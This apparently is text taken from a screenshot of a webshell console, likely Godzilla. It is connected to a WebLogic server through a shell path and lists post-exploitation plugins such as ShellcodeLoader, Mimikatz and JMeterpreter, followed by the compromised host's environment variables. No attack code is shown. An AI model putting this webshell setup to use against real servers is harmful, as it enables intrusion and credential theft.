 Url:http://192.168.117.80:7001/bea_wls_internal/applicationSingletonProvider Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
MEM_PERM_SIZE_64BIT : -XX:PermSize=128m
ComSpec : C:\Windows\system32\cmd.exe
USERPROFILE : C:\Users\administrator.WEB
CLUSTER_PROPERTIES : -Dweblogic.management.discover=true
DERBY_DEBUG_LEVEL : 0
DERBY_CLIENT_CLASSPATH : C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbyclient.jar
SystemDrive : C:
ANT_CONTRIB : C:\Oracle\MIDDLE~1\modules\NETSFA~1.0_1
PROCESSOR_REVISION : ba02
OCP371_PATCH_LIBPATH : C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\native
MEM_DEV_ARGS : -XX:CompileThreshold=8000 -XX:PermSize=48m
MODULES_DIR : C:\Oracle\MIDDLE~1\modules
LOGONSERVER : \\WEB
CommonProgramFiles : C:\Program Files (x86)\Common Files
DERBY_TOOLS : C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbytools.jar
PROCESSOR_LEVEL : 6
DOMAIN_HOME : C:\Oracle\MIDDLE~1\USER_P~1\domains\BASE_D~1
COMPUTERNAME : WEB
USERNAME : Administrator
FEATURES_DIR : C:\Oracle\MIDDLE~1\modules\features
APPDATA : C:\Users\administrator.WEB\AppData\Roaming
DATABASE_CLASSPATH : C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbyclient.jar
ProgramData : C:\ProgramData
JAVA_VENDOR : Sun
PATHEXT : .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
MEM_MAX_PERM_SIZE_32BIT : -XX:MaxPermSize=128m
windows_tracing_logfile : C:\BVTBin\Tests\installpackage\csilogfile.log
WLS1036_PATCH_CLASSPATH : C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sys_manifest_classpath\weblogic_patch.jar
SUN_JAVA_HOME : C:\Oracle\Middleware\jdk160_29
windows_tracing_flags : 3
JAVA_OPTIONS :  -Xverify:none  -da -Dplatform.home=C:\Oracle\MIDDLE~1\WLSERV~1.3 -Dwls.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\server -Dweblogic.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\server   -Dweblogic.management.discover=true  -Dwlw.iterativeDev= -Dwlw.testConsole= -Dwlw.logErrorsToConso
ProgramFiles : C:\Program Files (x86)
HOMEDRIVE : C:
DERBY_HOME : C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby
BEA_JAVA_HOME : C:\Oracle\Middleware\jrockit_160_29_D1.2.0-10
doExitFlag : false
DERBY_FLAG : false